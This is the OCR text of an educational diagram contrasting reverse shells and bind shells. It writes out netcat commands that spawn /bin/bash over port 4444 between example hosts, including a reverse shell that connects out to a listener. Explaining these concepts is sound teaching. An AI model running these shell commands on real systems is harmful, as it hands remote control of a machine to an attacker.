 Reverse shell VS Bind shell
Reverse shell
2 Send reverse shell
payload
10.10.10.10
10.10.10.20
3 Shell access
1 Listener
on port 4444
for example
nc -lvnp 4444
nc 10.10.10.10 4444 -e /bin/bash
Bind shell
2 Connect on bind shell port
10.10.10.10
10.10.10.20
3 Shell access
1 Listener
on port 4444 for example
nc 10.10.10.20 4444
nc -lvnp 4444 -e /bin/bash
@narekkay